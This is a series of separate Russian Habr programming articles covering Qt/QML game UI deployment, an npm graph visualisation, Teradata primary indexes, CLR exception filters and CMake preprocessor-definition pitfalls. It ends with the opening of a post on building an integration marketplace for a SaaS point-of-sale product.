Казалось бы, этот вариант нам подходит — можно прочитать rcc-файл из нашей ресурсной системы, засунуть его в QResource, и далее без проблем использовать все ресурсы с префиксом qrc:/. Отчасти, это так. Но помните, что прежде, чем регистрировать данные в ресурсной системе, вам придётся их полностью загрузить в память. Поэтому запихнуть в один rcc все UI-текстуры — скорее всего, плохая идея. Придётся либо готовить отдельный набор для каждого экрана, либо, например, положить в rcc только QML-файлы, а картинки грузить из своей ресурсной системы описанным выше методом через Interceptor+ImageProvider.
Подготовка к релизу
-------------------
Если вы думаете, что после того, как вы побороли все программные проблемы Qt, написали свой код, нарисовали красивый UI и упаковали ресурсы, у вас всё готово к релизу — то это не совсем так.
Дело в том, что Qt — это много-много DLLей и QML-модулей. Для того, чтобы распространять вашу программу, всё это добро придётся таскать с собой. Но чтобы его таскать, его сначала найти надо, а оно попрятано по уголкам огромной установочной директории Qt. Qt Creator сам всё найдёт и положит куда надо, а вот если мы по прежнему пользуемся другой IDE… Руками вырезать все нужные DLL и прочие файлы — занятие сложное и нудное, а главное — легко допустить ошибку.
Здесь авторы Qt пошли навстречу простым программистам, и предоставили инструменты, такие как windeployqt и androiddeployqt. Под каждую платформу, такой инструмент свой, со своими ключами и ведёт себя по разному. Например, windeployqt принимает на вход путь к вашему главному исполняемому файлу и к директории с вашими QML-файлами, а на выходе — просто копирует все нужный DLL и прочая в указанное место. Дальше сами-сами-сами.
А вот androiddeployqt — это тот ещё комбайн, занимающийся и сборкой APK-пакета, и ещё чёрт знает чем. На iOS ситуация схожая.
Выводы
======
Итак, можно ли использовать QtQuick/QML для создания UI в играх? Мой короткий опыт интеграции и использования этой библиотеки показал, что в принципе можно. Но многое зависит от конкретных целей и ограничений.
Скажем, если вы готовы для разработки использовать QtCreator — значительная часть мелких неудобств автоматически пропадает, но если вам, по каким-то причинам, хочется остаться с любимым Visual Studio, XCode или vi, то надо готовится к некоторой боли.
Если вы разрабатываете игру под PC, или это очень крупный мобильный проект с сотнями мегабайтов ресурсов (встречаются ведь и такие), то 25-40Мб библиотек для вас не являются проблемой. Если же вы пишите очередную казуалку под Android, да ещё с прицелом на китайский или иранский рынки, с их рекомендованными 50Мб на приложение, то стоит три раза подумать, прежде, чем занимать большую их часть этой не слишком полезной нагрузкой.
Однако, если вам отчаянно не хочется писать свою UI библиотеку, то QtQuick/QML, как мне кажется, выигрывает у конкурентов по производительности, если не по размерам и не по удобству использования.
Интеграция Qt в проект не слишком сложна, но зато может вынудить изменить логику основного цикла и инициализации. В новом проекте это почти наверняка можно пережить, а вот сменить быстро UI с другого на QtQuick/QML вряд ли получится без долгих страданий.
Документация Qt достаточно неплоха, но местами врёт или неполна. В этих случаях, придётся лезть в исходный код — и очень хорошо, что он полностью открытый! Объёмы его солидны, но на деле разобраться в том, как что-нибудь загружается или работает вполне можно.
Ещё одним минусом, по сравнению с Scaleform и Coherent, является то, что Scaleform позволяет создавать интерфейсы дизайнерам в привычных программах Adobe, а Coherent — нанять для разработки UI спеца по HTML. Разработка UI на QML потребует совместной работы программиста и дизайнера. Впрочем, в конце концов, всё равно к этому приходит, когда начинаются проблемы с производительностью и поведением UI внутри игры.
В общем, решать, как обычно, придётся вам самим!
Код примера интеграци Qt с Nya engine вы можете взять на GitHub [MaxSavenkov/nya\_qt](https://github.com/MaxSavenkov/nya_qt). | https://habr.com/ru/post/303722/ | null | ru | null |
# Вселенная npm
Привет, Друзья!
Хотел поделиться с вами своим последним мини-проектом: трехмерной визуализацией всего npm. Вселенная выглядит примерно так:
Можно летать клавишами WASD, или если вы смотрите ее из телефона — просто вращая телефон вокруг (телефон должен поддерживать WebGL).
Много пакетов в центре, зависят от монстров типа lodash, request. Много изолированных пакетов, которые образуют кольцо астероидов:
Все исходники тут: [github.com/anvaka/allnpmviz3d/](https://github.com/anvaka/allnpmviz3d/)
Интерактивная версия доступна здесь: [anvaka.github.io/allnpmviz3d/](http://anvaka.github.io/allnpmviz3d/)
Видео демонстрация:
Надеюсь, вам понравится! Под катом немножко технических деталей о том, как это сделано
Как это сделано?
----------------
Проект построен на основе angular.js, twitter bootstrap и three.js. Все исходники проекта написаны в CommonJS стиле, что позволяет легко структурировать программу и использовать готовые модули из npm'a. Я использую gulp для создания финального файла. В [gulpfile](https://github.com/anvaka/allnpmviz3d/blob/master/gulpfile.js) запускается [browserify](http://browserify.org/) для обработки commonjs пакетов, и [less](http://lesscss.org/) для построения стилей бутстрапа.
Весь граф изначально укладывается на сервере, при помощи модулей из [ngraph'a](https://github.com/anvaka/ngraph) и утилит из пакета [allnpm](https://github.com/anvaka/allnpm).
### Отсылаем граф клиенту
Отослать граф с информацией о 100 тысячах узлах и 200+ тысячах связей в лоб (например как JSON) оказалось дорого — слишком большой размер графа. Потому придумал специальный двоичный формат для компактного хранения графа.
В этом формате каждый узел задается тремя 32-битным целыми: координаты узла x, y, z. Позиция узлов шлется сплошным потоком клиенту. Клиент читает тройки и запоминает их индекс:
```
Index Position
1 x1, y1, z1
2 x2, y2, z2
```
Как только клиент получил эти данные он начинает рисовать узлы в пространстве. Но как же передать связи? Связи хранятся в отдельном двоичном файле. Файл состоит из последовательно записанных int32. Некоторые числа отрицательные, некоторые положительные. Отрицательными числами я маркирую начало следующего узла, а положительные говорят с какими индексами связан последний отрицательный.
Например:
```
-1 2 -3 4 5
```
Это означает что вершина 1 связана с вершиной 2, а вершина 3 связана с вершинами 4 и 5. В итоге весь граф помещается в 2.5 MB.
Ну и наконец, отдельным json массивом шлется информация обо всех именах. Индекс в массиве соответствует индексу в файле с позициями.
### Разве angular не медленный?
Смотря для чего. Angular.js прекрасная библиотека для создания UI. Я использую angular лишь для отображения результатов поиска и подсказок в интерфейсе. Сама сцена рисуются совершенно независимо от angular.
Многие мои коллеги говорят, что выбирая angular вы выбираете все или ничего. Сложно отказаться/заменить angular если уже начал писать на нем. Думаю они правы, ведь внедрение зависимостей и система модулей в angular чрезвычайно узконаправленная.
Но, если отказаться от использования angular.module() код внезапно перестает выглядеть angular кодом. Это обычные javascript функции, с обычными параметрами. А раз так, их тоже можно легко создавать и делиться ими на npm'e.
Так я и поступил. Заменил angular.module на простой пакет который «накапливает» анугляроподобные функции:
```
module.exports = require('an').controller(myController);
function myControlelr($scope) {
$scope.message = "Привет Хабр!";
}
```
и потом одним махом регистрирует накопленные функции когда запускается сайт:
```
var ngApp = angular.module('allnpmviz3d', []);
require('an').flush(ngApp);
angular.bootstrap(document, [ngApp.name]);
// Теперь myController - вполне закономерный житель в мире angular.js
```
### Финальные заметки
Благодаря npm'у и commonjs'у проект состоит из примерно 1,700 моих строк кода и 63,300 не моих:
Я знаю, мерять код строками — так себе научно, но в целом, восприятие сложности проекта было значительно улучшено при помощи модульного подхода.
В проекте также есть пасхальное яйцо. Поскольку вы, дорогой читатель, дошли до самого конца, попробуйте ввести в поле поиска
:i love npm
и звезды должны вам ответить.
Надеюсь, вам понравилось! Буду рад вашим советам и комментариям! | https://habr.com/ru/post/243495/ | null | ru | null |
# Распределение строк и доступ в СУБД Teradata (Primary Index)
*Предыдущий пост:* [Что такое Teradata?](http://habrahabr.ru/post/209078/)
Как Teradata распределяет строки?
* Teradata использует алгоритм хэширования для рандомного распределения строк таблицы между AMP-ами (преимущества: распределение одинаково, независимо от объема данных, и зависит от содержания строки, а не демографии данных)
* Primary Index определяет, будут ли строки таблицы распределены равномерно или неравномерно между AMP-ами
* Равномерное распределение строк таблицы ведет к равномерному распределению нагрузки
* Каждый AMP отвечает только за свое подмножество строк каждой таблицы
* Строки размещаются неупорядоченно (преимущества: не требуется поддержка сохранения порядка, порядок не зависит от любого представленного запроса)
##### Primary Key (PK) vs. Primary Index (PI)
**Primary Key** (первичный ключ) – это условность реляционной модели, которая однозначно определяет каждую строку.
**Primary Index** – это условность Teradata, которая определяет распределение строк и доступ.
Хорошо спроектированная база данных содержит таблицы, в которых PI такой же как и PK, а также таблицы, в которых PI определен в столбцах, отличных от PK, и может влиять на пути доступа.
| Primary Key (PK) | Primary Index (PI) |
| --- | --- |
| Логическая концепция моделирования данных | Механизм для распределения строк и доступа |
| Teradata не нуждается в определении PK | Таблица должна обязательно иметь один PI |
| Нет ограничения на количество столбцов | Может быть от 1 до 64 столбцов |
| PK определен в логической модели данных | PI определяется при создании таблицы |
| Значение должно быть уникальным | Значение не обязательно должно быть уникальным |
| Уникальность идентифицирует каждую строку | Используется для размещения строки в AMP |
| Значения не должны меняться | Значения могут меняться (обновляться) |
| Не может принимать значения NULL | Может принимать значения NULL |
| Не относится к пути доступа | Определяет наиболее эффективный путь доступа |
| Выбирается для логической корректности | Выбирается для физической производительности соединения значений |
Существует два типа PI: **UPI** (Unique Primary Index) и **NUPI** (Non-Unique Primary Index). При использовании UPI строки распределяются равномерно между AMP-ами, а при использовании NUPI строки с одинаковыми значениями индекса относятся к одному и тому же AMP-у.
Создание таблиц с UPI и NUPI:
```
CEATE TABLE Table1
( Col1 INTEGER,
Col2 INTEGER )
UNIQUE PRIMARY INDEX (Col1);
```
```
CEATE TABLE Table2
( Col1 INTEGER,
Col2 INTEGER )
PRIMARY INDEX (Col2);
```
##### Распределение строк с помощью хеширования
Значение Primary Index передается в алгоритм хеширования, который обеспечивает равномерное распределение уникальных значений среди всех AMP-ов. Алгоритм выдает 32-битное значение хэш-строки. Первые 16 бит (Hash Bucket Number) используются в качестве указателя на хэш-карту (Hash Map). Хэш-значения вычисляются с помощью алгоритма хэширования. Хэш-карта уникально сконфигурирована для каждой системы, это массив, который связывает DSW (ключ статистики) с определенным AMP. Две системы с одинаковым количеством AMP-ов будут иметь одинаковую хэш-карту. Изменение количества AMP-ов в системе требует изменений в хэш-карте.
##### NoPI Table
**NoPI**-таблица – это [таблица без Primary Index](http://habrahabr.ru/company/teradata/blog/209208/#comment_7208378) (фича 13-й версии Терадаты). В этом случае новые строки добавляются всегда в конец таблицы и никогда не добавляются в середину хэш-последовательности.
Строки будут так же распределяться между AMP-ами. Новый рандомный код будет определять, какие AMP получит строки или группы строк. В пределах AMP-а, строки просто добавляются в конец таблицы. Они будут иметь уникальный идентификатор, что увеличивает уникальность значения.
Преимущества:
Таблица уменьшит смещение в промежуточных таблицах ETL (Extract, Transform, Load —извлечение, преобразование, загрузка), которые не имеют Primary Index.
Загрузки (FastLoad and TPump Array Insert) в NoPI промежуточной таблицы происходят быстрее.
##### PPI и MLPPI
**PPI** (Partitioned Primary Index) – это механизм партиционирования, который используется для улучшения производительности для больших таблиц при отправке запросов, задающих ограничение диапазона.
Распределение данных с помощью PPI основано на PI: Primary Index -> Hash-значение -> определение AMP-а, который получит строку. С NPPI (No Partitioned Primary Index) строки в AMP-е располагаются в порядке хэш-строки. При использовании PPI строки сначала располагаются по партициям, а затем в порядке хеш-строки.
**MLPPI** (Multi-Level Partitioned Primary Index) позволяет мультипартиционирование или использование несжатого Join Index. В многоуровневом партиционировании каждый уровень партиционирования определяется независимо с помощью выражений **RANGE\_N** или **CASE\_N**.
Цель партиционирования (секционирования) – уменьшение нагрузки на систему в случае, если данные в таблице редко или даже никогда не обновляются (например, различные логи).
**P.S.**
Как раз сегодня опубликовали статью [Физический дизайн структур хранения в СУБД Teradata](http://habrahabr.ru/company/teradata/blog/209208/) в блоге компании Teradata, поэтому про **Secondary Index** я писать не буду.
Надеюсь, компания продолжит регулярную серию статей, и мне не придется переводить документацию с английского. | https://habr.com/ru/post/209166/ | null | ru | null |
# Фильтры исключений в CLR
Привет, хабралюди. Сегодня мы рассмотрим один из механизмов CLR, который напрямую недоступен для разработчиков на языке C# — фильтры исключений.
Опрос среди моих знакомых программистов на C# показал, что они (само собой) никогда этим механизмом не пользовались и даже не знают о его существовании. Поэтому предлагаю всем любознательным ознакомиться с текстом статьи.
Итак, фильтры исключений — это механизм, который позволяет блоку `catch` декларировать предусловия, которым должно удовлетворять исключение, дабы быть пойманным данным блоком. Этот механизм работает *не совсем так же*, как выполнение проверок внутри блока `catch`.
Под катом — код на VB.NET, F#, CIL и C#, а также проверка различных декомпиляторов на обработку механизма фильтров.
#### Откуда есть пошли фильтры исключений
Фильтры исключений встроены в среду CLR и являются одним из механизмов, который среда использует при обработке исключения. Последовательность выглядит следующим образом:
На этапе поиска подходящего блока `catch` CLR выполняет обход своего внутреннего стека обработчиков исключений, а также выполняет фильтры исключений. Обратите внимание — это происходит **до** выполнения кода в блоке `finally`. Мы обсудим этот момент позже.
##### Как это выглядит на VB.NET
Фильтры исключений нативно поддерживаются языком VB.NET. Вот пример того, как выглядит код, использующий фильтры:
```
Sub FilterException()
Try
Dim exception As New Exception
exception.Data.Add("foo", "bar1")
Console.WriteLine("Throwing")
Throw exception
Catch ex As Exception When Filter(ex) ' здесь фильтр
Console.WriteLine("Caught")
Finally
Console.WriteLine("Finally")
End Try
End Sub
Function Filter(exception As Exception) As Boolean
Console.WriteLine("Filtering")
Return exception.Data.Item("foo").Equals("bar")
End Function
```
При выполнении данного кода будет выдана следующая цепочка сообщений:
```
Throwing
Filtering
Caught
Finally
```
##### Как это выглядит в F#
При подготовке статьи я нашёл в интернете [информацию](http://blogs.msdn.com/b/dotnet/archive/2009/08/25/the-good-and-the-bad-of-exception-filters.aspx) о том, что F# поддерживает фильтры исключений. Что ж, проверим это. Вот пример кода:
**Код на F#**
```
open System
let filter (ex : Exception) =
printfn "Filtering"
ex.Data.["foo"] :?> string = "bar"
let filterException() =
try
let ex = Exception()
ex.Data.["foo"] <- "bar"
printfn "Throwing"
raise ex
with // дальше фильтр
| :? Exception as ex when filter(ex) -> printfn "Caught"
[]
let main argv =
filterException()
0
```
Этот код компилируется без фильтров, с обычным `catch [mscorlib]System.Object`. Мне так и не удалось заставить компилятор F# сделать фильтр исключений. Если вам известны альтернативные способы это сделать — добро пожаловать в комментарии.
##### Как это выглядит в CIL
CIL (Common Intermediate Language) — это аналог низкоуровневого языка ассемблера для .NET-машины. Скомпилированные сборки можно дизассемблировать в этот язык с помощью инструмента `ildasm`, и собирать обратно с помощью `ilasm`, которые поставляются вместе с .NET.
Приведу фрагмент кода на VB.NET, каким я его увидел в `ildasm`:
**Много кода на CIL**
```
.method public static void FilterException() cil managed
{
// Code size 110 (0x6e)
.maxstack 3
.locals init ([0] class [mscorlib]System.Exception exception,
[1] class [mscorlib]System.Exception ex)
IL_0000: nop
IL_0001: nop
.try
{
.try
{
IL_0002: newobj instance void [mscorlib]System.Exception::.ctor()
IL_0007: stloc.0
IL_0008: ldloc.0
IL_0009: callvirt instance class [mscorlib]System.Collections.IDictionary [mscorlib]System.Exception::get_Data()
IL_000e: ldstr "foo"
IL_0013: ldstr "bar"
IL_0018: callvirt instance void [mscorlib]System.Collections.IDictionary::Add(object,
object)
IL_001d: nop
IL_001e: ldstr "Throwing"
IL_0023: call void [mscorlib]System.Console::WriteLine(string)
IL_0028: nop
IL_0029: ldloc.0
IL_002a: throw
IL_002b: leave.s IL_006b
} // end .try
filter
{
IL_002d: isinst [mscorlib]System.Exception
IL_0032: dup
IL_0033: brtrue.s IL_0039
IL_0035: pop
IL_0036: ldc.i4.0
IL_0037: br.s IL_0049
IL_0039: dup
IL_003a: stloc.1
IL_003b: call void [Microsoft.VisualBasic]Microsoft.VisualBasic.CompilerServices.ProjectData::SetProjectError(class [mscorlib]System.Exception)
IL_0040: ldloc.1
IL_0041: call bool FilterSamples.VbNetFilter::Filter(class [mscorlib]System.Exception)
IL_0046: ldc.i4.0
IL_0047: cgt.un
IL_0049: endfilter
} // end filter
{ // handler
IL_004b: pop
IL_004c: ldstr "Caught"
IL_0051: call void [mscorlib]System.Console::WriteLine(string)
IL_0056: nop
IL_0057: call void [Microsoft.VisualBasic]Microsoft.VisualBasic.CompilerServices.ProjectData::ClearProjectError()
IL_005c: leave.s IL_006b
} // end handler
} // end .try
finally
{
IL_005e: nop
IL_005f: ldstr "Finally"
IL_0064: call void [mscorlib]System.Console::WriteLine(string)
IL_0069: nop
IL_006a: endfinally
} // end handler
IL_006b: nop
IL_006c: nop
IL_006d: ret
} // end of method VbNetFilter::FilterException
```
Как видно, компилятор VB.NET, конечно, сильно расписал наш код в виде CIL. Больше всего нас интересует блок `filter`:
```
filter
{
// Проверяем, что брошенный объект является экземпляром System.Exception:
IL_002d: isinst [mscorlib]System.Exception
IL_0032: dup
IL_0033: brtrue.s IL_0039
IL_0035: pop
IL_0036: ldc.i4.0
// Если нет - то выходим:
IL_0037: br.s IL_0049
IL_0039: dup
// Тут какой-то служебный вызов:
IL_003a: stloc.1
IL_003b: call void [Microsoft.VisualBasic]Microsoft.VisualBasic.CompilerServices.ProjectData::SetProjectError(class [mscorlib]System.Exception)
// Вызываем функцию, которую мы определили как фильтр:
IL_0040: ldloc.1
IL_0041: call bool FilterSamples.VbNetFilter::Filter(class [mscorlib]System.Exception)
IL_0046: ldc.i4.0
IL_0047: cgt.un
IL_0049: endfilter
} // end filter
```
Итак, компилятор вынес в блок фильтра проверку типа исключения, а также вызов нашей функции. Если в конце выполнения блока фильтра на стеке лежит значение `1`, то соответствующий этому фильтру блок `catch` будет выполнен; иначе — нет.
Стоит отметить, что компилятор C# проверки типов не выносит в блок `filter`, а использует специальную CIL-конструкцию `catch` с указанием типа. То есть, компилятор C# не использует механизм `filter` вообще.
Кстати говоря, для генерации этого блока можно использовать метод [ILGenerator.BeginExceptFilterBlock](http://msdn.microsoft.com/en-us/library/system.reflection.emit.ilgenerator.beginexceptfilterblock.aspx) (если вы пишете свой компилятор).
##### Как это выглядит в декомпиляторе
В этом разделе я попробую декомпилировать полученный код с помощью нескольких известных инструментов и посмотреть, что из этого получится.
Последний [JetBrains dotPeek 1.1](http://www.jetbrains.com/decompiler/) при попытке декомпиляции сборки с фильтром радостно сообщил следующее:
```
public static void FilterException()
{
// ISSUE: unable to decompile the method.
}
```
[.NET Reflector 8.2](http://www.red-gate.com/products/dotnet-development/reflector/) поступил более адекватно и что-то смог декомпилировать в C#:
```
public static void FilterException()
{
try
{
Exception exception = new Exception();
exception.Data.Add("foo", "bar");
Console.WriteLine("Throwing");
throw exception;
}
catch when (?)
{
Console.WriteLine("Caught");
ProjectData.ClearProjectError();
}
finally
{
Console.WriteLine("Finally");
}
}
```
Что ж, неплохо — хотя код и некомпилируемый, но по нему хотя бы видно наличие фильтра. То, что фильтр не был расшифрован, можно списать на недостатки C#-транслятора. Попробуем то же самое с транслятором в VB.NET:
```
Public Shared Sub FilterException()
Try
Dim exception As New Exception
exception.Data.Add("foo", "bar")
Console.WriteLine("Throwing")
Throw exception
Catch obj1 As Object When (?)
Console.WriteLine("Caught")
ProjectData.ClearProjectError
Finally
Console.WriteLine("Finally")
End Try
End Sub
```
Увы, попытка точно так же провалилась — декомпилятор почему-то не смог определить имя фильтрующей функции (хотя, как мы видели выше, `ildasm` с этим прекрасно справился).
Могу только предположить, что рассмотренные инструменты пока плохо работают с кодом фильтров .NET4.5.
#### Чем это отличается от проверок в теле блока `catch`
Рассмотрим фрагмент кода, *почти* аналогичный коду на VB.NET:
**Код на C#**
```
static void FilterException()
{
try
{
var exception = new Exception();
exception.Data["foo"] = "bar";
Console.WriteLine("Throwing");
throw exception;
}
catch (Exception exception)
{
if (!Filter(exception))
{
throw;
}
Console.WriteLine("Caught");
}
}
static bool Filter(Exception exception)
{
return exception.Data["foo"].Equals("bar");
}
```
А теперь попробуем найти разницу в поведении между примерами на C# и VB.NET. Всё достаточно просто: выражение `throw;` в C# теряет номер строки в стеке. Если изменить фильтр так, чтобы он возвращал `false`, то приложение упадёт с сообщением
```
Unhandled Exception: System.Exception: Exception of type 'System.Exception' was thrown.
at CSharpFilter.Program.FilterException() in CSharpFilter\Program.cs:line 25
at CSharpFilter.Program.Main(String[] args) in CSharpFilter\Program.cs:line 9
```
Судя по стеку, исключение было сгенерировано на 25 строке (строка `throw;`), а не на строке 19 (`throw exception;`). Код на VB.NET в таких же условиях показывает изначальное место выпадения исключения.
**UPD.** Изначально я ошибочно написал, что `throw;` теряет весь стек, но в комментариях подсказали, что это действительно совсем не так. Происходит лишь незначительная модификация номера строки в стеке. Причём на mono это не воспроизводится — стек исключения там не меняется после `throw;` (спасибо [kekekeks](https://habrahabr.ru/users/kekekeks/) за эти подробности).
#### О безопасности
Эрик Липперт в своём блоге [рассматривает](http://blogs.msdn.com/b/ericlippert/archive/2004/09/01/224064.aspx) ситуацию, когда фильтры исключений позволяют вредоносной стороне выполнить свой код с повышенными привилегиями в некоторых случаях.
Коротко: если вы выполняете временное повышение привилегий для какого-то внешнего и потенциально разрушительного кода, то нельзя полагаться на `finally`, т.к. перед выполненнием блока `finally` могут быть вызваны фильтры исключений, расположенные выше по стеку вызовов (а злоумышленник может вытворять в коде этих фильтров всё, что ему вздумается). Помните — поиск подходящего блока `catch` всегда выполняется **до** выполнения блока `finally`.
#### Заключение
Сегодня мы рассмотрели один из редко встречаемых программистами на C# механизмов среды CLR. Сам я не пишу на VB.NET, но считаю, что эта информация может быть полезна всем разработчикам .NET-платформы. Ну а если вы занимаетесь разработкой языков, компиляторов или декомпиляторов для этой платформы, то вам тем более эта информация пригодится.
PS. Код, картинки и текст статьи выложены на github: [github.com/ForNeVeR/ClrExceptionFilters](https://github.com/ForNeVeR/ClrExceptionFilters). | https://habr.com/ru/post/192144/ | null | ru | null |
# Правильное проставление определений препроцессора C++ в CMake
Определения препроцессора (preprocessor definitions) часто используются в С++ проектах для условной компиляции выбранных участков кода, например, платформозависимых и т.п. В этой статье будут рассмотрены, видимо, единственные (но крайне сложные в отладке) грабли, на которые можно наступить при проставлении #define-ов через флаги компилятора.
В качестве примера возьмем систему сборки [CMake](http://www.cmake.org/), хотя те же действия можно совершить в любом другом ее популярном аналоге.
#### Введение и описание проблемы
Некоторые платформозависимые определения, вроде проверки на Windows/Linux, проставляются компилятором, поэтому их можно использовать без дополнительной помощи систем сборки. Однако, многие другие проверки, такие, как наличие #include-файлов, наличие примитивных типов, наличие в системе требуемых библиотек или даже простое определение битности системы значительно проще делать «снаружи», впоследствии передавая требуемые определения через флаги компилятора. Кроме того, можно просто передать дополнительные определения:
**Пример передачи #define-ов через флаги компилятора**
```
g++ myfile.cpp -D MYLIB_FOUND -D IOS_MIN_VERSION=6.1
```
```
#ifdef MYLIB_FOUND
#include
void DoStuff() {
mylib::DoStuff();
}
#else
void DoStuff() {
// own implementation
}
#endif
```
В CMake проставление #define-ов через компилятор делается с помощью [add\_definitions](http://www.cmake.org/cmake/help/v3.0/command/add_definitions.html), которая добавляет флаги компилятора ко всему текущему проекту и его подпроектам, как и практически все команды CMake:
```
add_definitions(-DMYLIB_FOUND -DIOS_MIN_VERSION=6.1)
```
Казалось бы, что никаких проблем тут быть не может. Однако, при невнимательности можно допустить серьезную ошибку:
Если некоторый #define, проставляемый компилятором для проекта А, проверяется в заголовочном файле того же проекта А, то при #include этого заголовочного файла из другого проекта B, не являющегося подпроектом А, этот #define **не** будет проставлен.
##### Пример 1 (простой)
Рабочий пример описанной ошибки можно посмотреть на [github/add\_definitions/wrong](https://github.com/dreamzor/cmake-nuances/tree/master/add_definitions/wrong). Под спойлером, на всякий случай, продублированы значимые куски кода:
**add\_definitions/wrong**
```
project(wrong)
add_subdirectory(lib)
add_subdirectory(exe)
```
```
project(lib)
add_definitions(-DMYFLAG=1)
add_library(lib lib.h lib.cpp)
```
```
project(exe)
add_executable(exe exe.cpp)
target_link_libraries(exe lib)
```
```
// lib.h
static void foo() {
#ifdef MYFLAG
std::cout << "foo: all good!" << std::endl;
#else
std::cout << "foo: you're screwed :(" << std::endl;
#endif
}
void bar(); // implementation in lib.cpp
```
```
// lib.cpp
#include "lib.h"
void bar() {
#ifdef MYFLAG
std::cout << "bar: all good!" << std::endl;
#else
std::cout << "bar: you're screwed :(" << std::endl;
#endif
}
```
```
// exe.cpp
#include "lib/lib.h"
int main() {
foo();
bar();
}
```
Запуск `exe` выведет:
```
foo: you're screwed :(
bar: all good!
```
Этот пример очень простой: в нем даже есть какой-то вывод в консоль. В реальности, такая ошибка может встретиться при подключении достаточно навороченных библиотек вроде [Intel Threading Building Blocks](https://www.threadingbuildingblocks.org/), где часть низкоуровневых параметров действительно можно передать через препроцессорные определения, причем они используются и в заголовочных файлах. Поиск удивительных ошибок в таких условиях крайне болезненный и долгий, особенно, когда этот нюанс add\_definitions ранее не встречался.
##### Пример 2
Для наглядности, вместо двух проектов будем использовать один, вместо add\_definitions будет обыкновенный #define внутри кода, а от CMake вообще откажемся. Этот пример — еще одна сильно упрощенная, но реальная ситуация, предоставляющая интерес, в том числе, с точки зрения общих знаний С++.
Запускаемый код можно посмотреть на [github/add\_definitions/cpphell](https://github.com/dreamzor/cmake-nuances/tree/master/add_definitions/cpphell). Как и в предыдущем примере, значимые участки кода под спойлером:
**add\_definitions/cpphell**
```
// a.h
class A {
public:
A(); // implementation in a.cpp with DANGER defined
~A(); // for illustrational purposes
#ifdef DANGER
std::vector just\_a\_vector\_;
std::string just\_a\_string\_;
#endif // DANGER
};
```
```
// a.cpp
#define DANGER // let's have a situation
#include "a.h"
A::A() {
std::cout << "sizeof(A) in A constructor = " << sizeof(A) << std::endl;
}
A::~A() {
std::cout << "sizeof(A) in A destructor = " << sizeof(A) << std::endl;
std::cout << "Segmentation fault incoming..." << std::endl;
}
```
```
// main.cpp
#include "a.h" // DANGER will not be defined from here
void just_segfault() {
A a;
// segmentation fault on 'a' destructor
}
void verbose_segfault() {
A *a = new A();
delete a;
}
int main(int argc, char **argv) {
std::cout << "sizeof(A) in main.cpp = " << sizeof(A) << std::endl;
// verbose_segfault(); // uncomment this
just_segfault();
std::cout << "This line won't be printed" << std::endl;
}
```
Ошибка прекрасная. Один файл (a.cpp) видит скрытые под #ifdef-ом члены класса, а другой (main.cpp) — нет. Для них классы становятся разного размера, что влечет проблемы с управлением памятью, в частности, Segmentation Fault:
```
g++ main.cpp a.cpp -o main.out && ./main.out
```
```
sizeof(A) in main.cpp = 1
sizeof(A) in A constructor = 32
sizeof(A) in A destructor = 32
Segmentation fault incoming...
Segmentation fault (core dumped)
```
Если раскомментировать в main.cpp вызов verbose\_segfault(), то в конце выведется:
```
*** Error in `./main.out': free(): invalid next size (fast): 0x000000000149f010 ***
======= Backtrace: =========
...
======= Memory map: ========
...
```
После некоторого количества экспериментов выяснилось, что если вместо STL классов использовать любое количество примитивных типов в полях класса А, то падения не наблюдается, поскольку для деструкторы для них не вызываются. Кроме того, если вставить одинокую std::string (на 64-bit Arch Linux и GCC 4.9.2 sizeof(std::string) == 8), то падения нет, а если две — то уже есть. Полагаю, дело в выравнивании, но надеюсь, что в комментариях смогут подробно разъяснить, что же на самом деле происходит.
#### Возможные решения
##### Не использовать «внешние» определения в заголовочных файлах
Если это возможно, то это самый простой вариант. К сожалению, иногда под #ifdef-ами стоят различные платформо- и компиляторозависимые сигнатуры функций, а некоторые [библиотеки](https://bitbucket.org/eigen/eigen/src) вообще состоят только из заголовочных файлов.
##### Использовать add\_definitions в корневом CMakeLists.txt
Это, конечно, решает проблему «забытых» переданных флагов для конкретного проекта, но последствия следующие:
* Параметры командной строки компилятора будут включать все флаги для всех проектов, включая те проекты, которым эти флаги не нужны — сложность в отладке, например, через make VERBOSE=1, когда хочется понять, с чем же этот компилятор на конкретном файле себя вызывает.
* Этот проект нельзя будет «встроить» как подпроект в другой проект, потому что тогда будет наблюдаться точно такая же проблема. Стоит отметить, что в CMake процесс встраивания проекта, чаще всего, совершенно безболезненный, и такой возможностью часто не стоит пренебрегать.
##### Использовать конфигурационные заголовочные файлы и configure\_file
CMake предоставляет возможность создания конфигурационных заголовочных файлов с помощью [configure\_file](http://www.cmake.org/cmake/help/v3.0/command/configure_file.html). В репозитории хранятся заранее заготовленные шаблоны, из которых, на момент сборки проекта CMake-ом, генерируются сами конфигурационные файлы. Сгенерированные файлы #include-тся в требуемых заголовочных файлах проекта.
При использовании configure\_file следует помнить, что теперь проставления препроцессорных определений «снаружи» конкретного проекта через add\_definitions работать не будет. Конечно, можно сделать особенный конфигурационный файл, который проставляет флаги только если они еще не были проставлены (#ifndef), но это внесет еще больше путаницы.
#### Заключение
Показанные ошибки и варианты решений, конечно, подходят не только для CMake-проектов, а и для проектов с другими системами сборки.
Надеюсь, эта статья однажды сэкономит кому-то кучу времени при отладке совершенно магических ошибок в С++ проектах, в которых есть проставление препроцессорных определений в заголовочных файлах. | https://habr.com/ru/post/254365/ | null | ru | null |
# Как построить платформу для интеграций в SaaS-продукте: опыт облачной кассы Poster
Сыграем в стартап-бинго? Платформа, экосистема, интеграции, маркетплейс, апи, синергия. Бинго!
Тема внутренних маркетплейсов интегрированных решений очень горячая в продуктовом мире. Мы в Poster POS для себя поняли преимущества открытого API и построения экосистемы достаточно давно. Меня особенно впечатлила глава «The Platform» в книге «The Facebook Effect», которая укрепила понимание, что нужно идти в платформы. 3 года назад мы открыли API, 2 года назад запустили Marketplace, год назад запустили технологию, которая дает возможность бесшовно расширять функциональность основного продукта и влиять на его поведение, около 3 месяцев назад перезапустили каталог интеграций и начали активно маркетировать приложения партнеров.
Когда мы начинали, мне не хватало публичных кейсов на эту тему, руководства к действию. В статье я расскажу, как SaaS-сервису без каталога интеграций стать SaaS-сервисом с каталогом интеграций. Моя статья будет полезна продуктам, которые уже прошли стадию product-market fit и готовы начать строить свою экосистему.
[](https://habr.com/company/poster/blog/413109/#habracut)
Про нас
-------
